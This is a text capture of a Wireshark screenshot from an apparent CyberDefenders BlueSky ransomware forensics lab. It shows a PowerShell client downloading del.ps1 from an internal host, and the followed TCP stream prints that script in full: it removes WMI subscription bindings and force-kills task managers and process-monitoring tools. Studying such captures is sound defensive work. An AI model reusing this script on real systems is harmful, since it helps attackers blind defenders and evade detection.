 BlueSkyRansomware-CyberDefenders.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1182
No. Time Source Destination Protocol Length Info
4248 139.119338 87.96.21.81 87.96.21.84 TCP 66 64280 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
4249 139.119777 87.96.21.84 87.96.21.81 TCP 66 80 → 64280 [SYN, ACK] Seq=0 Ack=1 Win=32120 Len=0 MSS=1460 SACK_PERM WS=128
4250 139.119844 87.96.21.81 87.96.21.84 TCP 54 64280 → 80 [ACK] Seq=1 Ack=1 Win=2102272 Len=0
4251 139.120160 87.96.21.81 87.96.21.84 HTTP 217 GET /del.ps1 HTTP/1.1
4252 139.120492 87.96.21.84 87.96.21.81 TCP 60 80 → 64280 [ACK] Seq=1 Ack=164 Win=32000 Len=0
4253 139.121042 87.96.21.84 87.96.21.81 TCP 255 80 → 64280 [PSH, ACK] Seq=1 Ack=164 Win=32000 Len=201 [TCP segme
4254 139.121134 87.96.21.84 87.96.21.81 HTTP 397 HTTP/1.0 200 OK
4255 139.121154 87.96.21.81
4256 139.149729 87.96.21.81
4257 139.150016 87.96.21.84
Wireshark · Packet 4251 · BlueSkyRansomware-CyberDefenders.pcap
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 4062627977
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
Window: 8212
[Calculated window size: 2102272]
[Window size scaling factor: 256]
Checksum: 0xda22 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[Time since first frame in this TCP stream: 0.000822000 seconds]
[Time since previous frame in this TCP stream: 0.000316000 seconds]
[SEQ/ACK analysis]
[iRTT: 0.000506000 seconds]
[Bytes in flight: 163]
[Bytes sent since last PSH flag: 163]
TCP payload (163 bytes)
Hypertext Transfer Protocol
GET /del.ps1 HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /del.ps1 HTTP/1.1\r\n]
Request Method: GET
Request URI: /del.ps1
Request Version: HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.4291\r\n
Host: 87.96.21.84\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://87.96.21.84/del.ps1]
[HTTP request 1/1]
[Response in frame: 4254]
No.: 4251 · Time: 139.120160 · Source: 87.96.21.81 · Destination: 87.96.21.84 · Protocol: HTTP · Length: 217 · Info: GET /del.ps1 HTTP/1.1
Show packet bytes
Close Help
Wireshark · Follow TCP Stream (tcp.stream eq 1182) · BlueSkyRansomware-CyberDefenders.pcap
GET /del.ps1 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.4291
Host: 87.96.21.84
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sun, 28 Apr 2024 00:32:12 GMT
Content-type: application/octet-stream
Content-Length: 343
Last-Modified: Sat, 27 Apr 2024 23:16:43 GMT
Get-WmiObject _FilterToConsumerBinding -Namespace root\subscription | Remove-WmiObject
$list = "taskmgr", "perfmon", "SystemExplorer", "taskman", "ProcessHacker", "procexp64", "procexp", "P
rocmon", "Daphne"
foreach($task in $list)
{
try {
stop-process -name $task -Force
}
catch {}
}
stop-process $pid -Force
1 client pkt, 2 server pkts, 1 turn.
Entire conversation (707 bytes) Show data as ASCII Stream 1182
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
[Calculated window size: 210
[Window size scaling factor:
Checksum: 0xda22 [unverified
[Checksum Status: Unverified
Urgent Pointer: 0
[Timestamps]
[Time since first frame i
[Time since previous fram
[SEQ/ACK analysis]
[iRTT: 0.000506000 seconds]
[Bytes in flight: 163]
[Bytes sent since last PSH flag: 163]
TCP payload (163 bytes)
Hypertext Transfer Protocol
GET /del.ps1 HTTP/1.1\r\n
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.4291\r\n
Host: 87.96.21.84\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://87.96.21.84/del.ps1]
0090 73 50 6f 77 65
00a0 31 39 30 34 3
00b0 3a 20 38 37 2
00c0 6f 6e 6e 65 6
00d0 41 6c 69 76 65 0d 0a 0d 0a Alive
The full requested URI (including host name) (http.request.full_uri)
Packets: 4797 · Displayed: 10 (0.2%)
Profile: Default
25°C
Nhiều mây
Search
Zalo
20:58
15-May-24
PRE